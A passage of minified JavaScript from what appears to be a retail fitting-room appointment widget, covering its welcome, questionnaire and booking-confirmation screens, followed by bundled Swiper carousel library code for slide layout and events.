logo"}):null,(0,A.h)("div",{className:Yt.welcomeTextContainer},t.welcomeSubtitle?(0,A.h)("p",{style:s,className:Yt.welcomeText},t.welcomeSubtitle):(0,A.h)(A.HY,null,(0,A.h)("p",{style:s,className:Yt.welcomeText},"Welcome to your"),(0,A.h)("p",{style:s,className:Yt.welcomeText},(0,A.h)("b",null,r?"at home":i?"virtual":"in store")," ",o.noun))),t.welcomeMessage?(0,A.h)("p",{className:Yt.infoText},t.welcomeMessage):(0,A.h)("p",{className:Yt.infoText},"Pick items ",(0,A.h)("b",null,"online")," to"," ",i?"":o.verb," ",(0,A.h)("b",null,r?"at home":i?"discuss with our team":"in store")," ","fitting room"===o.noun?" & ensure the perfect fit!":"")),(0,A.h)(Le,{onClick:n,className:Yt.mainButton},"Next"))},Vt=function(e){var t=e.customerAddressMode,n=e.nextScreenHandler,o=e.previousScreenHandler,r=e.widgetTextContent;return(0,A.h)(A.HY,null,(0,A.h)(He,{backArrowClickHandler:o}),(0,A.h)("div",{className:Yt.educationAddToFittingRoom},(0,A.h)("h1",{className:Yt.screenHeading},"How it works"),(0,A.h)("section",{className:"".concat(Yt.addSection)},(0,A.h)("p",{className:Yt.addSectionText},(0,A.h)("b",null,"Add")," items from a product page with the"," ",(0,A.h)("b",null,r.noun," button")),(0,A.h)("div",{className:Yt.dummyButton},r.verb," ",t?"At Home":"In Store")),(0,A.h)("section",{className:"".concat(Yt.viewSection)},(0,A.h)("p",{className:Yt.viewSectionText},"Keep adding items and"," ",(0,A.h)("b",null,"view your ",r.noun)," as you shop",(0,A.h)("b",null,"!")),(0,A.h)("div",{className:"".concat(Yt.dummyButton," ").concat(Yt.gray)},(0,A.h)("div",{className:"".concat(Yt.flexWrapper," ").concat(Yt.relativeWrapper)},"try on"===r.verb?(0,A.h)(Ut,{className:Yt.coatHanger}):null,(0,A.h)("span",{className:"".concat(Yt.cartCount," ").concat("try on"!==r.verb?Yt.noIcon:"")},"1")),(0,A.h)("span",null,t?"At Home":"In Store"," ",r.noun)))),(0,A.h)(Le,{onClick:n,className:Yt.mainButton},"Next"))},Kt=["M","T","W","T","F","S","S"],Zt=Array.from(Array(31).keys()),$t=function(e){var t=e.customerAddressMode,n=e.previousScreenHandler,o=(e.setHasSeenEducation,e.nextScreenHandler),r=e.widgetTextContent;return(0,A.h)(A.HY,null,(0,A.h)(He,{backArrowClickHandler:n}),(0,A.h)("div",{className:Yt.educationFittingRoomAppointment},(0,A.h)("h1",{className:Yt.screenHeading},"How it works"),(0,A.h)("p",{className:Yt.appointmentInstructionsInfo},"Pick a ",(0,A.h)("b",null,"date, time, & location")," that works for you to"," ",r.verb," your items"," ",(0,A.h)("b",null,t?"at home":"in store","!")),(0,A.h)("div",{className:Yt.relativeWrapper},(0,A.h)("div",{className:Yt.dummyCalendar},(0,A.h)("span",{className:"".concat(Yt.calendarSvg," ").concat(Yt.gridItem)}),(0,A.h)("span",{className:"".concat(Yt.currentMonth)},"July 2022"),(0,A.h)("span",{className:"".concat(Yt.arrowLeft," ").concat(Yt.gridItem)}),(0,A.h)("span",{className:"".concat(Yt.arrowRight," ").concat(Yt.gridItem)}),Kt.map((function(e){return(0,A.h)("span",{className:Yt.gridItem},e)})),(0,A.h)("span",{className:"".concat(Yt.dateItem," ").concat(Yt.empty)}),Zt.map((function(e){return(0,A.h)("span",{className:Yt.dateItem},e+1)})))),(0,A.h)("span",{className:"".concat(Yt.infoText," ").concat(Yt.continueInfo)},"Click out of your ",r.noun," to continue shopping!"),(0,A.h)(Le,{onClick:o,className:Yt.mainButton},"Next")))},An={WelcomeScreen:"tote-app-welcome-screen",EducationAddToFittingRoomScreen:"tote-app-education-fitting-room-screen",EducationFittingRoomAppointment:"tote-app-education-appointment-screen"},en=nA((function(A){return{retailer:A.retailer,customer:A.customer}}))((function(e){var t=e.retailer,n=(e.customer,(0,f.qp)(JA)),o=(0,f.qp)(MA),r=o.isEducationHidden?[Jt]:[Jt,Vt,$t],i=Gt((0,f.eJ)(0),2),a=i[0],s=i[1],l=r[a],c=Gt(g("_tote_has_seen_education",!1),2)[1];return(0,A.h)("div",{className:Yt.education,id:"".concat(An[l.name])},(0,A.h)(l,{config:o,customerAddressMode:o.customerAddressMode,nextScreenHandler:function(){if(a===r.length-1)return c(!0),void n.setRoute("/cart");s((function(A){return A+1}))},previousScreenHandler:function(){s((function(A){return A-1}))},setHasSeenEducation:c,widgetTextContent:t.widgetTextContent,isVirtualOnly:t.appointment_virtual_only}))})),tn=(t(189),t(8921),t(6248),t(3599),t(1477),t(4362),t(5389),t(4511),t(5164),t(1238),t(4837),t(7485),t(465),t(6651),t(1437),t(5285),t(9865),t(3269)),nn=(LA()(tn.Z,{insert:"head",singleton:!1}),tn.Z.locals||{});function on(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function rn(A){return function(A){if(Array.isArray(A))return pn(A)}(A)||function(A){if("undefined"!=typeof Symbol&&null!=A[Symbol.iterator]||null!=A["@@iterator"])return Array.from(A)}(A)||dn(A)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function an(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function sn(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?an(Object(t),!0).forEach((function(e){ln(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):an(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function ln(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function cn(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||dn(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function un(A,e){var t="undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(!t){if(Array.isArray(A)||(t=dn(A))||e&&A&&"number"==typeof A.length){t&&(A=t);var n=0,o=function(){};return{s:o,n:function(){return n>=A.length?{done:!0}:{done:!1,value:A[n++]}},e:function(A){throw A},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,a=!1;return{s:function(){t=t.call(A)},n:function(){var A=t.next();return i=A.done,A},e:function(A){a=!0,r=A},f:function(){try{i||null==t.return||t.return()}finally{if(a)throw r}}}}function dn(A,e){if(A){if("string"==typeof A)return pn(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?pn(A,e):void 0}}function pn(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var fn=function(e){var t=e.question,n=e.value,o=e.onChange,r=e.error;return(0,A.h)("div",{className:nn.question},(0,A.h)("label",null,t.value),(0,A.h)("div",{className:we.radioToggleGroup},t.choices.map((function(e){return(0,A.h)(A.HY,null,(0,A.h)("input",{type:"checkbox",id:"tote-qa-mc-a-".concat(e.answer_id),name:"tote-qa-mc-".concat(t.question_id),value:e.answer_id,checked:n&&n.includes(e.answer_id),onChange:function(A){return o(t.question_id,e.answer_id,A.target.checked)}}),(0,A.h)("label",{htmlFor:"tote-qa-mc-a-".concat(e.answer_id)},e.value))})),r?(0,A.h)("span",{className:nn.error},r):null))},mn=function(e){var t=e.question,n=e.value,o=e.onChange,r=e.error;return(0,A.h)("div",{className:nn.question},(0,A.h)("label",{htmlFor:"tote-qa-ft-".concat(t.question_id)},t.value),(0,A.h)("input",{className:we.formControl,id:"tote-qa-ft-".concat(t.question_id),type:"text",value:n,onChange:function(A){return o(t.question_id,A.target.value)}}),r?(0,A.h)("span",{className:nn.error},r):null)},gn=nA((function(A){return{retailer:A.retailer,customer:A.customer}}))((function(e){var t,n,o=e.retailer,r=e.customer,i={},a=un(o.questions);try{for(a.s();!(n=a.n()).done;){var s=n.value;i[s.question_id]=s.is_multiple_choice?null:""}}catch(A){a.e(A)}finally{a.f()}var l=(0,f.qp)(JA),c=(0,f.qp)(TA),u=c.isEditingMode,d=c.cart,p=(0,f.qp)(MA),m=sA();(0,f.d4)((function(){var A;return(d.length||null!=r&&null!==(A=r.appointment)&&void 0!==A&&A.employee_id)&&l.setRoute("/cart"),null}),[d]);var g,h={},v=un(o.questions);try{for(v.s();!(g=v.n()).done;){var w=g.value;h[w.question_id]=""}}catch(A){v.e(A)}finally{v.f()}var b=cn((0,f.eJ)(h),2),y=b[0],x=b[1],C=cn((0,f.eJ)((null==r||null===(t=r.appointment)||void 0===t?void 0:t.answers)||i),2),_=C[0],E=C[1],k=cn((0,f.eJ)(!0),2),O=k[0],I=k[1],D=p.contentStatementText===Be,B=function(A,e){E(sn(sn({},_),{},ln({},A,e)))},S=function(A,e,t){if(235==o.retailer_id){var n=new Set(_[A]||[]);t?(n.clear(),n.add(e)):n.delete(e),E(sn(sn({},_),{},ln({},A,rn(n))))}else{var r=new Set(_[A]||[]);t?r.add(e):r.delete(e),E(sn(sn({},_),{},ln({},A,rn(r))))}},M=function(){var A,e=(A=regeneratorRuntime.mark((function A(e){var t,n;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(e.preventDefault(),I(!1),!o.are_questions_required){A.next=10;break}if(t=!1,n=sn({},y),Object.keys(_).forEach((function(A){x(h);var e=_[A];e?Array.isArray(e)&&!e.length&&(n[A]="This field is required!",t=!0):(n[A]="This field is required!",t=!0)})),x(n),!t){A.next=10;break}return I(!0),A.abrupt("return");case 10:m({type:fe,data:_}),l.setRoute("/appointment"),I(!0);case 13:case"end":return A.stop()}}),A)})),function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){on(r,n,o,i,a,"next",A)}function a(A){on(r,n,o,i,a,"throw",A)}i(void 0)}))});return function(A){return e.apply(this,arguments)}}();return(0,A.h)("form",{onSubmit:M,className:nn.questionnaire,id:"tote-app-questionnaire"},(0,A.h)(He,{closeOnly:!0}),p.contentStatementText&&(0,A.h)("h1",{className:"".concat(nn.screenHeading," ").concat(D?nn.addPadding:"")},p.contentStatementText),(0,A.h)("div",{className:nn.questionsContainer},o.questions.map((function(e){return e.is_multiple_choice?(0,A.h)(fn,{key:e.question_id,question:e,value:_[e.question_id],onChange:S,error:y[e.question_id]}):(0,A.h)(mn,{key:e.question_id,question:e,value:_[e.question_id],onChange:B,error:y[e.question_id]})}))),u?(0,A.h)("span",{className:zA.updateModeWarning},"You are editing your appointment. Click below to reconfirm."):null,(0,A.h)(Le,{type:"submit",className:nn.mainButton,disabled:!O},u?"Update":"Next"))})),hn=(t(9254),t(9575)),vn=(LA()(hn.Z,{insert:"head",singleton:!1}),hn.Z.locals||{}),wn=nA((function(A){return{retailer:A.retailer,customer:A.customer}}))((function(e){var t,n,o=e.retailer,r=e.customer,i=(0,f.qp)(MA),a=(0,f.qp)(JA),s=(0,f.qp)(TA),l=s.cart,c=s.setIsEditingMode,u=s.isEditingMode,d=null==o||null===(t=o.locations)||void 0===t?void 0:t.find((function(A){var e,t,n;return A.location_id===(null==r||null===(e=r.appointment)||void 0===e?void 0:e.location_id)||A.location_id===(null==r||null===(t=r.appointment)||void 0===t||null===(n=t.location)||void 0===n?void 0:n.location_id)})),p=function(){freshpaint.track("Edit Booking Click"),c(!0),a.setRoute("".concat(l.length?"/cart":"/questionnaire"))},m=function(A,e){"Enter"!==A.key&&" "!==A.key||(A.preventDefault(),e())};return(0,f.bt)((function(){u&&p()}),[]),(0,A.h)("div",{className:vn.confirmation,id:"tote-app-appointment-confirmed"},(0,A.h)(He,{closeOnly:!0}),(0,A.h)("h1",{className:vn.screenHeading},"You’re all set!"),(0,A.h)("span",{className:"".concat(vn.infoText," ").concat(vn.emailConfirmationInfo)},"An email confirmation has been sent to ",r.email,"."),(0,A.h)("section",{className:vn.appointmentInfoContainer},(0,A.h)("h4",{className:vn.screenHeading},"See you at..."),(0,A.h)("div",{className:vn.appointmentInfo},(0,A.h)("p",{className:"".concat(vn.infoText," ").concat(vn.dateTimeInfo)},r.appointment.formattedDate),i.customerAddressMode?(0,A.h)("p",{className:vn.infoText},null==r||null===(n=r.appointment)||void 0===n?void 0:n.customer_address):(0,A.h)(A.HY,null,(0,A.h)("p",{className:vn.infoText},null==d?void 0:d.name),(0,A.h)("p",{className:vn.infoText},null==d?void 0:d.address)))),(0,A.h)("span",{className:"".concat(vn.infoText," ").concat(vn.outOfStockInfo)},'*You can always add more items to your fitting room! Just add another product or click "Edit" below, then re-confirm, and you\'re all set!'),(0,A.h)("div",{className:vn.flexWrapper},(0,A.h)("div",{className:vn.linksContainer},(0,A.h)("span",{onClick:p,className:"".concat(vn.infoText," ").concat(vn.link),tabIndex:0,role:"button","aria-label":"Edit booking",onKeyDown:function(A){return m(A,p)}},"Edit booking"),(0,A.h)("span",{onClick:function(){freshpaint.track("Cancel Appointment Click"),a.setRoute("/cancellation")},className:"".concat(vn.infoText," ").concat(vn.link," fp-no-track"),tabIndex:0,role:"button","aria-label":"Cancel appointment",onKeyDown:function(A){return m(A,(function(){freshpaint.track("Cancel Appointment Click"),a.setRoute("/cancellation")}))}},"Cancel appointment"))))})),bn=t(4275),yn=(LA()(bn.Z,{insert:"head",singleton:!1}),bn.Z.locals||{});function xn(A){return null!==A&&"object"==typeof A&&"constructor"in A&&A.constructor===Object}function Cn(A,e){void 0===A&&(A={}),void 0===e&&(e={}),Object.keys(e).forEach((t=>{void 0===A[t]?A[t]=e[t]:xn(e[t])&&xn(A[t])&&Object.keys(e[t]).length>0&&Cn(A[t],e[t])}))}const _n={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function En(){const A="undefined"!=typeof document?document:{};return Cn(A,_n),A}const kn={document:_n,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:A=>"undefined"==typeof setTimeout?(A(),null):setTimeout(A,0),cancelAnimationFrame(A){"undefined"!=typeof setTimeout&&clearTimeout(A)}};function On(){const A="undefined"!=typeof window?window:{};return Cn(A,kn),A}function In(A,e){return void 0===e&&(e=0),setTimeout(A,e)}function Dn(){return Date.now()}function Bn(A){return"object"==typeof A&&null!==A&&A.constructor&&"Object"===Object.prototype.toString.call(A).slice(8,-1)}function Sn(A){return"undefined"!=typeof window&&void 0!==window.HTMLElement?A instanceof HTMLElement:A&&(1===A.nodeType||11===A.nodeType)}function Mn(){const A=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"];for(let t=1;t<arguments.length;t+=1){const n=t<0||arguments.length<=t?void 0:arguments[t];if(null!=n&&!Sn(n)){const t=Object.keys(Object(n)).filter((A=>e.indexOf(A)<0));for(let e=0,o=t.length;e<o;e+=1){const o=t[e],r=Object.getOwnPropertyDescriptor(n,o);void 0!==r&&r.enumerable&&(Bn(A[o])&&Bn(n[o])?n[o].__swiper__?A[o]=n[o]:Mn(A[o],n[o]):!Bn(A[o])&&Bn(n[o])?(A[o]={},n[o].__swiper__?A[o]=n[o]:Mn(A[o],n[o])):A[o]=n[o])}}}return A}function jn(A,e,t){A.style.setProperty(e,t)}function Tn(A){let{swiper:e,targetPosition:t,side:n}=A;const o=On(),r=-e.translate;let i,a=null;const s=e.params.speed;e.wrapperEl.style.scrollSnapType="none",o.cancelAnimationFrame(e.cssModeFrameID);const l=t>r?"next":"prev",c=(A,e)=>"next"===l&&A>=e||"prev"===l&&A<=e,u=()=>{i=(new Date).getTime(),null===a&&(a=i);const A=Math.max(Math.min((i-a)/s,1),0),l=.5-Math.cos(A*Math.PI)/2;let d=r+l*(t-r);if(c(d,t)&&(d=t),e.wrapperEl.scrollTo({[n]:d}),c(d,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout((()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[n]:d})})),void o.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=o.requestAnimationFrame(u)};u()}function Hn(A,e){return void 0===e&&(e=""),[...A.children].filter((A=>A.matches(e)))}function Pn(A,e){void 0===e&&(e=[]);const t=document.createElement(A);return t.classList.add(...Array.isArray(e)?e:[e]),t}function Nn(A,e){return On().getComputedStyle(A,null).getPropertyValue(e)}function Rn(A){let e,t=A;if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}}function Qn(A,e){const t=[];let n=A.parentElement;for(;n;)e?n.matches(e)&&t.push(n):t.push(n),n=n.parentElement;return t}function Ln(A,e,t){const n=On();return t?A["width"===e?"offsetWidth":"offsetHeight"]+parseFloat(n.getComputedStyle(A,null).getPropertyValue("width"===e?"margin-right":"margin-top"))+parseFloat(n.getComputedStyle(A,null).getPropertyValue("width"===e?"margin-left":"margin-bottom")):A.offsetWidth}let Fn,zn,Yn;function Un(){return Fn||(Fn=function(){const A=On(),e=En();return{smoothScroll:e.documentElement&&e.documentElement.style&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in A||A.DocumentTouch&&e instanceof A.DocumentTouch)}}()),Fn}var Gn={on(A,e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;const o=t?"unshift":"push";return A.split(" ").forEach((A=>{n.eventsListeners[A]||(n.eventsListeners[A]=[]),n.eventsListeners[A][o](e)})),n},once(A,e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;function o(){n.off(A,o),o.__emitterProxy&&delete o.__emitterProxy;for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];e.apply(n,r)}return o.__emitterProxy=e,n.on(A,o,t)},onAny(A,e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if("function"!=typeof A)return t;const n=e?"unshift":"push";return t.eventsAnyListeners.indexOf(A)<0&&t.eventsAnyListeners[n](A),t},offAny(A){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsAnyListeners)return e;const t=e.eventsAnyListeners.indexOf(A);return t>=0&&e.eventsAnyListeners.splice(t,1),e},off(A,e){const t=this;return!t.eventsListeners||t.destroyed?t:t.eventsListeners?(A.split(" ").forEach((A=>{void 0===e?t.eventsListeners[A]=[]:t.eventsListeners[A]&&t.eventsListeners[A].forEach(((n,o)=>{(n===e||n.__emitterProxy&&n.__emitterProxy===e)&&t.eventsListeners[A].splice(o,1)}))})),t):t},emit(){const A=this;if(!A.eventsListeners||A.destroyed)return A;if(!A.eventsListeners)return A;let e,t,n;for(var o=arguments.length,r=new Array(o),i=0;i<o;i++)r[i]=arguments[i];return"string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],t=r.slice(1,r.length),n=A):(e=r[0].events,t=r[0].data,n=r[0].context||A),t.unshift(n),(Array.isArray(e)?e:e.split(" ")).forEach((e=>{A.eventsAnyListeners&&A.eventsAnyListeners.length&&A.eventsAnyListeners.forEach((A=>{A.apply(n,[e,...t])})),A.eventsListeners&&A.eventsListeners[e]&&A.eventsListeners[e].forEach((A=>{A.apply(n,t)}))})),A}};const Wn=(A,e)=>{if(!A||A.destroyed||!A.params)return;const t=e.closest(A.isElement?"swiper-slide":`.${A.params.slideClass}`);if(t){let e=t.querySelector(`.${A.params.lazyPreloaderClass}`);!e&&A.isElement&&(t.shadowRoot?e=t.shadowRoot.querySelector(`.${A.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{t.shadowRoot&&(e=t.shadowRoot.querySelector(`.${A.params.lazyPreloaderClass}`),e&&e.remove())}))),e&&e.remove()}},qn=(A,e)=>{if(!A.slides[e])return;const t=A.slides[e].querySelector('[loading="lazy"]');t&&t.removeAttribute("loading")},Xn=A=>{if(!A||A.destroyed||!A.params)return;let e=A.params.lazyPreloadPrevNext;const t=A.slides.length;if(!t||!e||e<0)return;e=Math.min(e,t);const n="auto"===A.params.slidesPerView?A.slidesPerViewDynamic():Math.ceil(A.params.slidesPerView),o=A.activeIndex;if(A.params.grid&&A.params.grid.rows>1){const t=o,r=[t-e];return r.push(...Array.from({length:e}).map(((A,e)=>t+n+e))),void A.slides.forEach(((e,t)=>{r.includes(e.column)&&qn(A,t)}))}const r=o+n-1;if(A.params.rewind||A.params.loop)for(let n=o-e;n<=r+e;n+=1){const e=(n%t+t)%t;(e<o||e>r)&&qn(A,e)}else for(let n=Math.max(o-e,0);n<=Math.min(r+e,t-1);n+=1)n!==o&&(n>r||n<o)&&qn(A,n)};var Jn={updateSize:function(){const A=this;let e,t;const n=A.el;e=void 0!==A.params.width&&null!==A.params.width?A.params.width:n.clientWidth,t=void 0!==A.params.height&&null!==A.params.height?A.params.height:n.clientHeight,0===e&&A.isHorizontal()||0===t&&A.isVertical()||(e=e-parseInt(Nn(n,"padding-left")||0,10)-parseInt(Nn(n,"padding-right")||0,10),t=t-parseInt(Nn(n,"padding-top")||0,10)-parseInt(Nn(n,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object.assign(A,{width:e,height:t,size:A.isHorizontal()?e:t}))},updateSlides:function(){const A=this;function e(e){return A.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function t(A,t){return parseFloat(A.getPropertyValue(e(t))||0)}const n=A.params,{wrapperEl:o,slidesEl:r,size:i,rtlTranslate:a,wrongRTL:s}=A,l=A.virtual&&n.virtual.enabled,c=l?A.virtual.slides.length:A.slides.length,u=Hn(r,`.${A.params.slideClass}, swiper-slide`),d=l?A.virtual.slides.length:u.length;let p=[];const f=[],m=[];let g=n.slidesOffsetBefore;"function"==typeof g&&(g=n.slidesOffsetBefore.call(A));let h=n.slidesOffsetAfter;"function"==typeof h&&(h=n.slidesOffsetAfter.call(A));const v=A.snapGrid.length,w=A.slidesGrid.length;let b=n.spaceBetween,y=-g,x=0,C=0;if(void 0===i)return;"string"==typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*i:"string"==typeof b&&(b=parseFloat(b)),A.virtualSize=-b,u.forEach((A=>{a?A.style.marginLeft="":A.style.marginRight="",A.style.marginBottom="",A.style.marginTop=""})),n.centeredSlides&&n.cssMode&&(jn(o,"--swiper-centered-offset-before",""),jn(o,"--swiper-centered-offset-after",""));const _=n.grid&&n.grid.rows>1&&A.grid;let E;_&&A.grid.initSlides(d);const k="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter((A=>void 0!==n.breakpoints[A].slidesPerView)).length>0;for(let o=0;o<d;o+=1){let r;if(E=0,u[o]&&(r=u[o]),_&&A.grid.updateSlide(o,r,d,e),!u[o]||"none"!==Nn(r,"display")){if("auto"===n.slidesPerView){k&&(u[o].style[e("width")]="");const i=getComputedStyle(r),a=r.style.transform,s=r.style.webkitTransform;if(a&&(r.style.transform="none"),s&&(r.style.webkitTransform="none"),n.roundLengths)E=A.isHorizontal()?Ln(r,"width",!0):Ln(r,"height",!0);else{const A=t(i,"width"),e=t(i,"padding-left"),n=t(i,"padding-right"),o=t(i,"margin-left"),a=t(i,"margin-right"),s=i.getPropertyValue("box-sizing");if(s&&"border-box"===s)E=A+o+a;else{const{clientWidth:t,offsetWidth:i}=r;E=A+e+n+o+a+(i-t)}}a&&(r.style.transform=a),s&&(r.style.webkitTransform=s),n.roundLengths&&(E=Math.floor(E))}else E=(i-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(E=Math.floor(E)),u[o]&&(u[o].style[e("width")]=`${E}px`);u[o]&&(u[o].swiperSlideSize=E),m.push(E),n.centeredSlides?(y=y+E/2+x/2+b,0===x&&0!==o&&(y=y-i/2-b),0===o&&(y=y-i/2-b),Math.abs(y)<.001&&(y=0),n.roundLengths&&(y=Math.floor(y)),C%n.slidesPerGroup==0&&p.push(y),f.push(y)):(n.roundLengths&&(y=Math.floor(y)),(C-Math.min(A.params.slidesPerGroupSkip,C))%A.params.slidesPerGroup==0&&p.push(y),f.push(y),y=y+E+b),A.virtualSize+=E+b,x=E,C+=1}}if(A.virtualSize=Math.max(A.virtualSize,i)+h,a&&s&&("slide"===n.effect||"coverflow"===n.effect)&&(o.style.width=`${A.virtualSize+b}px`),n.setWrapperSize&&(o.style[e("width")]=`${A.virtualSize+b}px`),_&&A.grid.updateWrapperSize(E,p,e),!n.centeredSlides){const e=[];for(let t=0;t<p.length;t+=1){let o=p[t];n.roundLengths&&(o=Math.floor(o)),p[t]<=A.virtualSize-i&&e.push(o)}p=e,Math.floor(A.virtualSize-i)-Math.floor(p[p.length-1])>1&&p.push(A.virtualSize-i)}if(l&&n.loop){const e=m[0]+b;if(n.slidesPerGroup>1){const t=Math.ceil((A.virtual.slidesBefore+A.virtual.slidesAfter)/n.slidesPerGroup),o=e*n.slidesPerGroup;for(let A=0;A<t;A+=1)p.push(p[p.length-1]+o)}for(let t=0;t<A.virtual.slidesBefore+A.virtual.slidesAfter;t+=1)1===n.slidesPerGroup&&p.push(p[p.length-1]+e),f.push(f[f.length-1]+e),A.virtualSize+=e}if(0===p.length&&(p=[0]),0!==b){const t=A.isHorizontal()&&a?"marginLeft":e("marginRight");u.filter(((A,e)=>!(n.cssMode&&!n.loop)||e!==u.length-1)).forEach((A=>{A.style[t]=`${b}px`}))}if(n.centeredSlides&&n.centeredSlidesBounds){let A=0;m.forEach((e=>{A+=e+(b||0)})),A-=b;const e=A-i;p=p.map((A=>A<=0?-g:A>e?e+h:A))}if(n.centerInsufficientSlides){let A=0;if(m.forEach((e=>{A+=e+(b||0)})),A-=b,A<i){const e=(i-A)/2;p.forEach(((A,t)=>{p[t]=A-e})),f.forEach(((A,t)=>{f[t]=A+e}))}}if(Object.assign(A,{slides:u,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){jn(o,"--swiper-centered-offset-before",-p[0]+"px"),jn(o,"--swiper-centered-offset-after",A.size/2-m[m.length-1]/2+"px");const e=-A.snapGrid[0],t=-A.slidesGrid[0];A.snapGrid=A.snapGrid.map((A=>A+e)),A.slidesGrid=A.slidesGrid.map((A=>A+t))}if(d!==c&&A.emit("slidesLengthChange"),p.length!==v&&(A.params.watchOverflow&&A.checkOverflow(),A.emit("snapGridLengthChange")),f.length!==w&&A.emit("slidesGridLengthChange"),n.watchSlidesProgress&&A.updateSlidesOffset(),!(l||n.cssMode||"slide"!==n.effect&&"fade"!==n.effect)){const e=`${n.containerModifierClass}backface-hidden`,t=A.el.classList.contains(e);d<=n.maxBackfaceHiddenSlides?t||A.el.classList.add(e):t&&A.el.classList.remove(e)}},updateAutoHeight:function(A){const e=this,t=[],n=e.virtual&&e.params.virtual.enabled;let o,r=0;"number"==typeof A?e.setTransition(A):!0===A&&e.setTransition(e.params.speed);const i=A=>n?e.slides[e.getSlideIndexByData(A)]:e.slides[A];if("auto"!==e.params.slidesPerView&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||[]).forEach((A=>{t.push(A)}));else for(o=0;o<Math.ceil(e.params.slidesPerView);o+=1){const A=e.activeIndex+o;if(A>e.slides.length&&!n)break;t.push(i(A))}else t.push(i(e.activeIndex));for(o=0;o<t.length;o+=1)if(void 0!==t[o]){const A=t[o].offsetHeight;r=A>r?A:r}(r||0===r)&&(e.wrapperEl.style.height=`${r}px`)},updateSlidesOffset:function(){const A=this,e=A.slides,t=A.isElement?A.isHorizontal()?A.wrapperEl.offsetLeft:A.wrapperEl.offsetTop:0;for(let n=0;n<e.length;n+=1)e[n].swiperSlideOffset=(A.isHorizontal()?e[n].offsetLeft:e[n].offsetTop)-t-A.cssOverflowAdjustment()},updateSlidesProgress:function(A){void 0===A&&(A=this&&this.translate||0);const e=this,t=e.params,{slides:n,rtlTranslate:o,snapGrid:r}=e;if(0===n.length)return;void 0===n[0].swiperSlideOffset&&e.updateSlidesOffset();let i=-A;o&&(i=A),n.forEach((A=>{A.classList.remove(t.slideVisibleClass)})),e.visibleSlidesIndexes=[],e.visibleSlides=[];let a=t.spaceBetween;"string"==typeof a&&a.indexOf("%")>=0?a=parseFloat(a.replace("%",""))/100*e.size:"string"==typeof a&&(a=parseFloat(a));for(let 